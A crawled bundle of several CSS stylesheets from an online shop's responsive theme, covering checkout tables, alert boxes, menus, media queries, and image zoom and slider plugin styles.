.checkout-heading { background: #F8F8F8; border: 1px solid #DBDEE1; padding: 8px; font-weight: bold; font-size: 13px; color: #555555; margin-bottom: 15px; }
.checkout-heading a { float: right; margin-top: 1px; font-weight: normal; text-decoration: none; }
.checkout-content { padding: 0px 0px 15px 0px; display: none; overflow: auto; }
.checkout-content .left { float: left; width: 48%; }
.checkout-content .right { float: right; width: 48%; }
.checkout-content .buttons { clear: both; }
.checkout-product table { width: 100%; border-collapse: collapse; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; border-right: 1px solid #DDDDDD; margin-bottom: 20px; }
.checkout-product td { padding: 7px; }
.checkout-product thead td { color: #4D4D4D; font-weight: bold; background-color: #F7F7F7; border-bottom: 1px solid #DDDDDD; }
.checkout-product thead .name, .checkout-product thead .model { text-align: left; }
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total { text-align: right; }
.checkout-product tbody td { vertical-align: top; border-bottom: 1px solid #DDDDDD; }
.checkout-product tbody .name, .checkout-product tbody .model { text-align: left; }
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total { text-align: right; }
.checkout-product tfoot td { text-align: right; border-bottom: 1px solid #DDDDDD; }
.contact-info { overflow: auto; }
.contact-info .left { float: left; width: 48%; }
.contact-info .right { float: left; width: 48%; }
.sitemap-info { overflow: auto; margin-bottom: 40px; }
.sitemap-info .left { float: left; width: 48%; }
.sitemap-info .right { float: left; width: 48%; }

/**************** Facebook Fun Box *****************/ 
#facebook{height:220px; width: 500px; overflow:hidden; float:left; opacity:0.8; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#facebook:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

/************* Twitter Feeds Box ******************/
#twitter_footer{width:700px; height:220px; float: right;}

/************* Powered By ******************/
#powered { height:50px; line-height:45px; font-size:11px; color:#777; border-top:1px solid #444; margin-top:15px;}
#powered a { font-size:11px; color:#777; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
#powered a:hover { color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/************* Payment Methods Icon ******************/
.payments_types{float:right;}
.payments_types img{display:inline-block; margin:0 3px; vertical-align:middle; opacity:0.7; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.payments_types img:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/********************** order steps ********************/
.order_info_off { background: url(../images/order_icons/order_info_off.png) no-repeat center left; }
.order_info_on { background: url(../images/order_icons/order_info_on.png) no-repeat center left; }
.order_ship_off { background: url(../images/order_icons/order_ship_off.png) no-repeat center left; }
.order_ship_on {	background: url(../images/order_icons/order_ship_on.png) no-repeat center left; }
.order_payment_off { background: url(../images/order_icons/order_payment_off.png) no-repeat center left; }
.order_payment_on { background: url(../images/order_icons/order_payment_on.png) no-repeat center left; }
.order_review_off { background: url(../images/order_icons/order_review_off.png) no-repeat center left; }
.order_review_on { background: url(../images/order_icons/order_review_on.png) no-repeat center left; }
.order_print_off { background: url(../images/order_icons/order_print_off.png) no-repeat center left; }
.order_print_on { background: url(../images/order_icons/order_print_on.png) no-repeat center left; }
.order_info_off, .order_ship_off, .order_payment_off, .order_review_off, .order_print_off { padding-left: 20px; color: #bcbcbc; text-decoration: none; }
.order_info_on, .order_ship_on, .order_payment_on, .order_review_on, .order_print_on { padding-left: 20px; color: #000000; text-decoration: none; }
.sep { padding-left: 10px; padding-right: 10px; }
.order_id { font-weight: bold; font-size: 10pt; padding-bottom: 10px; color: #FF0000; }

/************************* alerts **********************/
.message-box-wrap { border: 0px solid #fff;	padding:10px; font: inherit; vertical-align: baseline; margin: 0px; }
.error, .success, .loading { -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; border: 1px solid #bbb; margin-bottom: 20px; font-size: 13px; line-height: 17px; }
.success { color: #1ea133; border-color: #a9ecb4; background-color: #dffbe4; }
.success strong, .error strong, .loading  strong { font-weight: bold; }
.loading { color: #d08000; border-color: #F2DD8C; background-color: #FFF5CC; }
.error {	color: #bd6767;	border-color: #f1bdbd;	background-color: #ffdddd; }
.success { padding-left: 25px; background: #dffbe4 url('../images/success.png') 10px 10px no-repeat; }
.loading { padding-left: 25px; background: #FFF5CC url('../images/loading.gif') 10px 10px no-repeat; }
.error { padding-left: 25px; background: #ffdddd url('../images/warning.png') 10px 10px no-repeat; }
.success a { padding:3px 5px; background:#BBDF8D; margin:0px 3px; }
.error a { padding:3px 5px; background:#F8ACAC; margin:0px 3px; }
p.error { border: none; }
.closebutton {
    text-decoration:none;
	text-align:center;
	color:#585656;
	display: inline-block;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	height:32px;
	line-height:32px;
	padding:0px 15px;
	position:relative;
	outline: none;
	overflow: hidden; /* removes extra side padding in IE */
	cursor: pointer;
	border: 1px solid #dcdcdc;/* IE */
	border: rgba(0, 0, 0, .2) 1px solid;/* Saf4+, Chrome, FF3.6 */
	border-bottom:rgba(0, 0, 0, .4) 1px solid;

	background: -moz-linear-gradient(
		center top,
		rgba(255, 255, 255, .1) 0%,
		rgba(0, 0, 0, .1) 100%
	);/* FF3.6 */
	background: -webkit-gradient(
		linear,
		center top,
		center bottom,
		from(rgba(255, 255, 255, .1)),
		to(rgba(0, 0, 0, .1))
	);/* Saf4+, Chrome */
	
	background-color:white;
}
.close-but { width: 10px; height: 10px; float: right; border: medium none; margin: 5px; background: url("../images/icon-remove.png") no-repeat scroll center top transparent; }
#powered .small { display: inline; text-align: left; }

/*-----------------------------------COLOR THEME HERE*/
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton  { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}

.infotips {
	position: absolute;
	clear:both;
	background-color: black;
	padding:5px;
	border: 1px solid white;
	font-size:11px;
	color:#fff;
	width: 542px;
	display: none;
	z-index: 9999;
}


--- FILE ---
content_type: text/css
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/css/responsive.css
body_size: 1587
content:
@media screen and (max-width:1024px) {
.social-part{overflow:hidden;}
.contact ul li{margin-bottom:0px;}
.box-product > div, .product-grid > div{margin-right:2px;}
.main-wrapper{margin: 15px 15px 0 15px;}
.product-info .cart div{float:none; margin-bottom: 10px;}
 }
@media screen and (max-width:320px) {
#header #welcome a, #language, #currency{margin:0 4px; font-size:11px;}
#powered{line-height:20px!important; height:auto!important;}
.product-info{overflow:hidden!important;}
.htabs a{font-size:11px; padding:7px 5px 6px 5px;}
#header #cart .content{width:250px;}
 } 
@media screen and (max-width:480px) {
.cart-info .quantity { white-space: normal; }
 #currency span, #language span { display:none; }
.product-info .image a img {width:100%;}
#header #welcome a, #language, #currency, #header .links{font-size:11px; margin: 0 5px;}
.main-wrapper{padding:0 10px;}
#header #search input{width: 93%!important;}
.flex-control-nav, .flex-direction-nav li a.prev:hover{display:none!important;}
.contact ul li{float:none; width:auto;}
.category-list ul { float: none; width:auto; margin-right:0px;}
.product-info .review > div {overflow:inherit;}
.social-part{display:none;}
#item-id-max { text-overflow: ellipsis; width: 20px; white-space: nowrap; overflow:hidden; }
}
@media only screen and (min-width:801px) {
#menu > ul, #menuaccount > ul, #footer ul {display: block!important;}
}
 @media screen and (max-width:800px) {
#show_small {  display: block !important; }
body { -webkit-text-size-adjust: auto; }
.wrapper { margin:0px 0 0 0; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; }
.wrapper, #footer, #header, .header-top, .fpart { width:auto!important;}
#container{width:none!important;}
.home, #column-right, #column-left{ display:none!important; }
h1 { text-align:center }
.login-content .left, .login-content .right, .checkout-content .left, .checkout-content .right { width:auto!important; float:none; }
.main_sect .content .right  { margin-top: 10px; }
.login-content .left .content, .login-content .right .content{min-height:inherit }
input[type="text"], input[type="password"], textarea { width:96% !important; }
select { width:99% !important; }
#cc_table  select { width: 80%; }
.breadcrumb a { font-size:11px; margin-bottom:10px; display:inline-block }
#menu, #menuaccount { padding:0; height:auto; text-align:center;}
#menu > ul > li, #menuaccount > ul > li { float:none; padding:0px;}
#menu > span, #menuaccount > span { text-transform:uppercase; font-size:16px; padding:0px 15px 0px 8px; height:45px; line-height:45px; text-align:center; margin:0; cursor: pointer; display:inline-block; color:#fff; background:url(../images/arrow-down.png) no-repeat right center;}
#menu > ul, #menuaccount > ul { display:none; text-align:left; background:#fff!important; box-shadow:0 2px 8px rgba(0, 0, 0, 0.2); position:relative; z-index:9;}
#menu > ul > li > div, #menuaccount > ul > li > div { display:block; position:inherit; z-index:auto; border:1px solid #ddd; border-width:1px 0px 0px 0px; box-shadow:none!important; margin:0!important; background:none!important; }
#menu > ul > li > div > ul > li > a, #menuaccount > ul > li > div > ul > li > a{color:#333!important}
#menu > ul > li > div > ul > li > a:hover, #menuaccount > ul > li > div > ul > li > a:hover{background:#eee!important}
#menu > ul > li > a:hover, #menuaccount > ul > li > a:hover{background:#fff!important}
#menu > ul > li > div > ul, #menuaccount > ul > li > div > ul { display:inline; padding:0; }
#menu > ul > li:hover > div, #menuaccount > ul > li:hover > div { display: block; }
#menu > ul > li > a, #menuaccount > ul > li > a { color:#222!important; line-height:30px; border-bottom:1px solid #eee; margin-top:2px; background:#eee!important;}
.contact{border-top:1px dashed #444444; padding-top:10px;}
.social_wrap { display:none!important; }
#powered { text-align:center; width:100%; line-height:normal; padding-top:10px; border-top:1px dashed #444444; height:auto!important;}
#powered .fl { float:none; }
.payments_types{float:none; margin:10px 0 0px 0;}
.payments_types img{margin-bottom:10px;}
#column-right + #content { margin-right:0!important; }
#column-left + #content { margin-left:0!important; }
#column-left + #column-right + #content, #column-left + #content{margin-left:0!important; }
.product-list .left { width:auto; float:none; }
.social { float:none; margin:10px; text-align:center; clear:both;}
.social h3 { display:none!important; }
.jcarousel-skin{ display:none!important; }
.product-info > .left { float:none; text-align:center; margin-right:0px; }
.product-info > .left + .right { margin-left:auto ; text-align:center;}
.product-info .image { float:none;}
.mousetrap { width:99%; }
.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
.product-info .image-additional a { display:inline-block; float:none; }
.product-info .cart div { margin-bottom:10px; float:none;}
.product-grid, .box, .box-product { text-align:center; }
.cart-info thead .price, .cart-info tbody .price { display:none; }
.sitemap-info .left, .sitemap-info .right, .main_sect .content .left, .main_sect .content .right, .return-comment, .return-captcha, .manufacturer-list ul, .order-list .order-content div { float:none; width:auto }
.cart-info thead .model, .cart-info tbody .model, .wishlist-product thead .model, .wishlist-product thead .stock, .wishlist-product tbody .model, .wishlist-product tbody .stock { display:none; }
.mobile-name { display:block!important; }
.mobile-rating img { width:70px; }
.mobile-search { margin-bottom:10px; }
.pagination{text-align:center; margin-bottom:0;}
.pagination .links{float:none;}
.pagination .results{float:none; margin-top:5px;}
.box .box-heading span{padding:0 30px;}
.box-product > div, .product-grid > div{margin-right:10px;}
.buttons .right { float: none; text-align: center; }
.buttons .center { margin-top: 10px; }
.accordion .button { margin-top: 10px; } 
}

--- FILE ---
content_type: text/css
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/css/responsive_adjust.css
body_size: 2037
content:
@media only screen and (max-width:1536px){
.container					{width:98%;}	
.slide_cont					{padding:30px 20px;}
}
@media only screen and (max-width:1400px){
.head_main					{padding:30px 0;}	
nav ul li					{padding:0 24px;}

.main_sect					{padding:0 24px; width:64%;}
.lft_cect					{width:18%;}
.rgt_sect					{width:18%;}
	
.slide_cont					{padding:20px 20px;}	
.slider .slide_rgt img		{width:100%; height:auto;}	
.slide_lft h1				{font-size:24px; line-height:30px;}

.feat_main ul				{margin:0 -10px;}
.feat_main ul li			{padding:0 10px;}
.add a						{width:100px;}
.add span					{padding:0 0 0 8px;}

.ad_search ul li .find_but	{float:none;}
.ad_search ul li.advanced span{float:none; padding:12px 0 0 0;}
.login ul li.btn .login_but	{width:60px; font-size:16px;}
.login ul li.btn .reg_but	{width:90px; font-size:16px;}
.sale_img a img				{width:100%; height:auto;}

.social						{padding:40px 0;}
.culpa						{width:26%;}
.receive					{width:86%;}

#twitter_footer				{width: 600px;}

}

@media only screen and (min-width:992px) and (max-width:1200px){
.product-info > .left { float:none; text-align:center; margin-right:0px; }
.product-info > .left + .right { margin-left:auto ; text-align:center;}
.product-info .image { float:none;}
.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
.product-info .image-additional a { display:inline-block; float:none; }
.product-info .cart div { margin-bottom:10px; float:none;}
}

@media only screen and (max-width:1170px){
nav ul li					{padding:0 12px;}

.main_sect					{width:60%; padding:0 20px;}
.slide_lft h1				{font-size:20px; line-height:26px; padding:0 0 14px 0;}
.slide_lft ul li			{margin:0 0 6px 0;}
.arrow						{padding:10px 0 0 0;}
.feat_main ul li			{width:50%; margin:0 0 24px 0;}

.lft_cect					{width:20%;}
.rgt_sect					{width:20%;}
.pro_head					{padding:16px 18px;}
.best_rgt h2				{font-size:14px; line-height:20px;}
.ad_search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.ad_search ul li .textfield	{padding:15px 10px;}
.login ul li .textfield		{padding:15px 10px;}
.login ul li.btn .login_but	{width:62px;}
.login ul li.btn .reg_but	{width:88px;}
.cart_cont_lft				{width:50px;}
.cart_cont_lft img			{width:100%; height:auto;}
.cart_cont_rgt				{width:calc(100% - 50px);}

.quick						{padding:0 0 0 12px; width:18%;}
.account					{width:14%;}
.culpa						{width:27%;}
.street						{width:20%;}
.receive					{width:88%;}
.shop						{width:20%;}

.social						{padding:20px 0;}
.social_lft					{float:none; width:100%; margin:0 0 20px 0;}
.social_rgt					{float:none; width:100%;}
#twitter_footer				{float:left; margin-top: -60px; width: 100%;}

}

@media only screen and (max-width:991px){
.head_main					{padding:28px 0;}	
.toll						{padding:5px 20px 0 0;}	
.search						{width:330px;}
.search .textfield			{width:110px;}
.search .select_cont		{width:164px;}
.search .dd .ddTitle .ddTitleText {padding:15px 15px;}
.search .dd .ddArrow		{margin-right:16px;}

.nav						{position:relative;}
.menu						{width:33px; text-align:center; top:18px; left:10px; position:absolute; }		
#nav-icon					{display:block;width:33px;}
nav							{background:#393939 none repeat scroll 0 0; display:none; left:0; margin:0; padding:0; position:absolute; top:84px; width:100%; z-index:99999;}
nav ul li					{float:none; display:block; width:100%; margin:0; padding:0; background:none;}
nav ul li:after				{display:none;}
nav ul li a					{width:100%; margin:0; padding:10px 24px; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-transform:uppercase; text-decoration:none; border:none;}	
nav ul li a.active			{border:none !important;}
nav ul li:hover a, nav ul li.active a {background:#f5f5f5; color:#fe6200 !important;} 
nav ul li:hover ul			{display:none;}
nav ul li a:focus			{color:#ffffff;}

nav ul li ul				{margin:0; padding:10px 0px 10px 0px; display:none; position:static;}
nav ul li ul li				{margin:0; padding:0; display:block;}
nav ul li ul li a			{padding:10px 24px; margin:0; display:inline-block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-decoration:none; border:none !important; background:none !important;}
nav ul li ul > li > a:hover	{background:#f5f5f5 !important; color:#fe6200 !important;}
nav ul li ul > li.active a	{background:#f5f5f5 !important; color:#fe6200 !important;}

.wrapper					{position:relative; top:0; right:0;transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out;}
.side_bar					{display:block; width:240px; background:#ffffff ; height:100%; position:fixed; top:0; left:-240px; z-index:9; transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; }
.side_bar nav				{display:block; position:static; height:100%; padding:24px 0; box-sizing:border-box;}
.side_bar nav ul			{width:100%; height:100%; overflow:auto; }
.open .wrapper				{right:-240px;}
.open .side_bar				{left:0;}
.open header				{right:-240px;}

.main_sect					{width:100%; margin:0 0 20px 0; padding:0 10px; display:block;}
.feat_main ul li			{width:33.3%;}
.lft_cect					{width:50%; padding:0 10px;}
.rgt_sect					{width:50%; padding:0 10px;}
.sport						{padding:0 0 30px 0;}
.feat_top					{padding:0 0 20px 0;}

footer						{padding:40px 0 10px 0;}
.quick						{width:50%; margin:0 0 20px 0;}
.quick h2					{padding:0 0 16px 0;}
.account					{width:50%;}
.culpa						{width:50%;}
.street						{width:50%;}
.receive					{width:88%;}
.receive p					{line-height:15px;}
.shop						{width:100%;}
.quick .shop_txt			{display:none;}
.foot_logo					{text-align:center; padding:0;}
.media						{text-align:center;}
.follow						{float:none; display:inline-block;}
.follow ul li				{padding:0 4px;}

}
@media only screen and (max-width:767px){	
.head_top							{text-align:center;}
.currency							{width:auto; float:none;}
.cur_rgt							{float:none;}
.cur_rgt ul li						{padding:10px 10px !important;}
.head_main							{text-align:center; padding:20px 2px;}
.logo								{float:none; display:inline-block;}
.categoties							{float:none;}
.search								{float:right;}
.cart								{margin:0 2px 0 0; width:226px;}
.product-info .cart					{width:100%;}
.feat_main ul li					{width:50%;}
.top_rgt							{padding:3px 6px 0 0;}	
.social								{padding:40px 0;}
.copy_in							{padding:0 14px;}

}
@media only screen and (max-width:599px){
.cur_rgt ul li				{padding:4px 10px !important;}	
.toll						{float:none; padding:0 0 20px 0; width:100%; text-align:center;}
.tool_in					{display:inline-block;}
.search						{float:none;}
.cart						{width:200px; padding:12px 12px;}

.main_content				{padding:20px 0 0 0;}
.slid_main					{position:static; background:#464646;}

.add span					{font-size:16px;}

footer						{padding:24px 0 10px 0;}
.quick						{width:100%; margin:0 0 12px 0; padding:0 10px;}
.account					{width:100%;}
.culpa						{width:100%;}
.street						{width:100%;}
.contact ul li				{margin:0 0 12px 0;}
.receive					{width:100%;}
.shop						{width:100%;}
.copy_in					{text-align:center;}
.foot_copy p				{float:none; padding:0 0 20px 0;}
.card						{float:none; display:inline-block;}
.card ul li					{padding:0 6px;}

}
@media only screen and (max-width:479px){		
.cur_rgt ul li				{padding:2px 4px !important;}
.cur_rgt ul li a p			{font-size:13px;}
.search						{width:292px;}
.search .textfield			{padding:14px 10px; width:92px;}
.search .select_cont		{width:148px;}
.search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.search .dd .ddArrow		{margin-right:12px;}
.search .find_but			{width:50px;}

.slide_rgt					{float:none; width:100%; padding:0; margin:0 0 10px 0;}
.slide_lft					{float:none; width:100%;}

.sport ul					{margin:0;}
.sport ul li				{float:none; width:100%; padding:0; margin:0 0 20px 0;}
.feat_main ul				{margin:0;}
.feat_main ul li			{float:none; width:100%; padding:0; margin:0 0 20px 0;}

.lft_cect					{float:none; width:100%;}
.rgt_sect					{float:none; width:100%;}

}

@media only screen and (max-width: 480px) {
    .flex-caption {
        padding: 15px;
    }
    .flex-caption h2 {
        font-size: 18px;
        font-weight: bold;
        line-height: 20px;
    }
    .flex-caption p {
        font-size: 13px;
        line-height: 16px;
    }
    .flex-control-nav {
        bottom: 5px;
    }
    .flex-caption {
        width: 75%;
        box-sizing: border-box;
        top: 5%;
    }
    .flex-control-nav {
        left: 15px;
    }
    .Newsletter-box ul li {
        width: 100%;
        margin-bottom: 25px;
    }
    .Featured-Product ul li {
        width: 100%;
    }
}

@media only screen and (max-width: 360px) {
    .flex-caption p {
        display: none;
    }
    .flex-caption {
        box-sizing: border-box;
        top: 5%;
        width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/css/cloudzoom.css
body_size: 436
content:
/*
 Cloud Zoom CSS. (c)2012-2015 Star Plugins.
*/
.pr_gallery li{ list-style:none; float:left; margin-right:7px;}
/* div that surrounds Cloud Zoom image and content slider. */
#surround {
    min-width: 256px;
    max-width: 530px;
}

/* Image expands to width of surround */
img.cloudzoom {
    width:100%;
}
/* CSS for slider - will expand to width of surround */
#slider1 {
    clear: left;
    margin-left:22px;
    margin-right:22px;
    height:85px;
    border-top:1px solid #aaa;
    border-bottom:1px solid #aaa;
    position:relative;
}

/* CSS for lens */
.cloudzoom-lens {
    border:5px solid #888;
    width:100px;
    height:100px;
    box-shadow: -0px -0px 10px rgba(0,0,0,0.40);
    cursor:crosshair;
    z-index: 9999;
}
/* CSS for zoom window. */
.cloudzoom-zoom {
    border:1px solid #888;
    width:600px;
    height:200px;
    box-shadow: -0px -0px 10px rgba(0,0,0,0.40);
	z-index: 9999;
}
/* CSS for zoom window in 'inside' mode. */
.cloudzoom-zoom-inside {
    border:none;
    box-shadow:none;
	z-index: 9999;
}

/* CSS for captions */
.cloudzoom-caption {
    display:none;   /* CSS captions should be hidden initially */
    text-align: left;
    background-color:#000;
    color:#fff;
    font-weight:bold;
    padding:10px;
    font-family: sans-serif;
    font-size:11px;
   
}

/* A blank image */
.cloudzoom-blank {
    background-image:url(blank.png);
}

/* The animated ajax loading image */
.cloudzoom-ajax-loader {
    background-image:url(ajax-loader.gif);
    width:32px;
    height:32px;
}



--- FILE ---
content_type: text/css
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/css/thumbelina.css
body_size: 1252
content:
/*
    Thumbelina Content Slider
    V1.0 Rev 1302190900

    A lightweight horizontal and vertical content slider designed for image thumbnails.
    http://www.starplugins.com/thumbelina

    Developed by Star Plugins
    http://www.starplugins.com

    Copyright 2013, Star Plugins
    License: GNU General Public License, version 3 (GPL-3.0)
    http://www.opensource.org/licenses/gpl-3.0.html
*/


/*
    This style will be applied to the first list element (UL tag)
    inside the container.
    ### This should not require changing ###
*/
.thumbelina {
    list-style:none;
    padding:0px;
    margin:0px;
    position:absolute;
    white-space:nowrap;
    /* font-size:0 stop gaps between display-inline li elemets */
    /* Either do this, or remove all white space in HTML beween li elements */
    font-size:0;    
    /* prevent annoying iPad cut/paste actions */
    -webkit-touch-callout: none; 
    -webkit-user-select: none;     
}

/* Style for the list items that surround the thumbnails */
.thumbelina li {
   padding:4px;
   line-height: 0px;
   margin:0px;
}

/* Add a border to the thumbnails. */
.thumbelina li img {
     border:1px solid #ccc;
}

/* Hover effect for the images */
.thumbelina li img:hover {
     border:1px solid #aaa;
}

    
/*
    Following is the CSS for the navigation buttons.
    They are designed to fit flush on the ends of the slider
    using absolute positioning, with the container as the parent element.
    The sizes are set to match the demo slider.
    You can change any of this as you wish - you don't even need to use these classes.
    Position the buttons where you like on the page, change sizes, use images etc.
    They don't have to be children of the container.
*/

/* Common style for the buttons */
.thumbelina-but {
    position:absolute;
    background-color: #ccc;
    border:1px solid #aaa;
    box-shadow: 0px 0px 0px rgba(0,0,0,0.0);
    z-index: 1;
    cursor:pointer;   
    
    /* Font related items for the symbols used on buttons */
    /* Obviously not needed if you're just using images */
    color:#888;
    text-align:center;
    vertical-align:middle;
    font-size:14px;
    font-weight: bold;
    font-family:monospace;
}

/* Hover style for active button */    
.thumbelina-but:hover {
    color:#fff;
    box-shadow: 0px 0px 8px rgba(0,0,0,0.0);
}

/* Disabled style when button is not active due to extents being reached. */
/* You could do other things e.g. make buttons dissapear completely. */
.thumbelina-but.disabled,
.thumbelina-but.disabled:hover {
    background-color: #efefef;
    color: #ccc;
    cursor:default;
    box-shadow:none;
}

/* Horizontal buttons. */
.thumbelina-but.horiz {
    width: 20px;
    height: 85px;
    line-height: 80px;
    top:-1px;

}
/* Left edge button. */
.thumbelina-but.horiz.left {
    left:-22px;
    border-radius: 0px 0px 0px 0px;
}
/* Right edge button */
.thumbelina-but.horiz.right {
    right:-22px;
    border-radius: 0px 0px 0px 0px;
}

/* Vertical buttons. */  
.thumbelina-but.vert {
    left:-1px;
    height: 20px;
    line-height: 20px;
    width:93px
}

/* Top edge button. */
.thumbelina-but.vert.top {
    top:-22px;
    border-radius: 5px 5px 0px 0px;
}

/* Bottom edge button. */
.thumbelina-but.vert.bottom {
    bottom:-22px;
    border-radius: 0px 0px 5px 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.graphickitsdepot.com/sliders/home/engine1/style.css
body_size: 2450
content:
/*
 *	generated by WOW Slider 2.1
 *	template Terse
 */
@import url(https://fonts.googleapis.com/css?family=Gurajada&subset=latin,telugu);
#wowslider-container1 { 
	display: table;
	zoom: 1; 
	position: relative;
	width: 100%;
	max-width: 950px;
	max-height:486px;
	margin:0px auto 0px;
	z-index:90;
	text-align:left; /* reset align=center */
	font-size: 10px;
	text-shadow: none; /* fix some user styles */

	/* reset box-sizing (to boostrap friendly) */
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box; 
}
* html #wowslider-container1{ width:950px }
#wowslider-container1 .ws_images ul{
	position:relative;
	width: 10000%; 
	height:100%;
	left:0;
	list-style:none;
	margin:0;
	padding:0;
	border-spacing:0;
	overflow: visible;
	/*table-layout:fixed;*/
}
#wowslider-container1 .ws_images ul li{
	position: relative;
	width:1%;
	height:100%;
	line-height:0; /*opera*/
	overflow: hidden;
	float:left;
	/*font-size:0;*/
	padding:0 0 0 0 !important;
	margin:0 0 0 0 !important;
}

#wowslider-container1 .ws_images{
	position: relative;
	left:0;
	top:0;
	height:100%;
	max-height:486px;
	max-width: 950px;
	vertical-align: top;
	border:none;
	overflow: hidden;
}
#wowslider-container1 .ws_images ul a{
	width:100%;
	height:100%;
	max-height:486px;
	display:block;
	color:transparent;
}
#wowslider-container1 img{
	max-width: none !important;
}
#wowslider-container1 .ws_images .ws_list img,
#wowslider-container1 .ws_images > div > img{
	width:100%;
	border:none 0;
	max-width: none;
	padding:0;
	margin:0;
}
#wowslider-container1 .ws_images > div > img {
	max-height:486px;
}

#wowslider-container1 .ws_images iframe {
	position: absolute;
	z-index: -1;
}

#wowslider-container1 .ws-title > div {
	display: inline-block !important;
}

#wowslider-container1 a{ 
	text-decoration: none; 
	outline: none; 
	border: none; 
}

#wowslider-container1  .ws_bullets { 
	float: left;
	position:absolute;
	z-index:70;
}
#wowslider-container1  .ws_bullets div{
	position:relative;
	float:left;
	font-size: 0px;
}
/* compatibility with Joomla styles */
#wowslider-container1  .ws_bullets a {
	line-height: 0;
}

#wowslider-container1  .ws_script{
	display:none;
}
#wowslider-container1 sound, 
#wowslider-container1 object{
	position:absolute;
}

/* prevent some of users reset styles */
#wowslider-container1 .ws_effect {
	position: static;
	width: 100%;
	height: 100%;
}

#wowslider-container1 .ws_photoItem {
	border: 2em solid #fff;
	margin-left: -2em;
	margin-top: -2em;
}
#wowslider-container1 .ws_cube_side {
	background: #A6A5A9;
}


#wowslider-container1.ws_gestures {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: url("[data-uri]"), move;
}
#wowslider-container1.ws_gestures.ws_grabbing {
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: url("[data-uri]"), move;
}

/* hide controls when video start play */
#wowslider-container1.ws_video_playing .ws_bullets {
	display: none;
}
#wowslider-container1.ws_video_playing:hover .ws_bullets {
	display: block;
}
/* IE fix because it don't show controls on hover if frame visible */
#wowslider-container1.ws_video_playing_ie .ws_bullets,
#wowslider-container1.ws_video_playing_ie a.ws_next,
#wowslider-container1.ws_video_playing_ie a.ws_prev {
	display: block;
}


/* youtube/vimeo buttons */
#wowslider-container1 .ws_video_btn {
	position: absolute;
	display: none;
	cursor: pointer;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 55;
}
#wowslider-container1 .ws_video_btn.ws_youtube,
#wowslider-container1 .ws_video_btn.ws_vimeo {
	display: block;
}
#wowslider-container1 .ws_video_btn div {
	position: absolute;
	background-image: url(./playvideo.png);
	background-size: 200%;
	top: 50%;
	left: 50%;
	width: 7em;
	height: 5em;
	margin-left: -3.5em;
	margin-top: -2.5em;
}
#wowslider-container1 .ws_video_btn.ws_youtube div {
	background-position: 0 0;
}
#wowslider-container1 .ws_video_btn.ws_youtube:hover div {
	background-position: 100% 0;
}
#wowslider-container1 .ws_video_btn.ws_vimeo div {
	background-position: 0 100%;
}
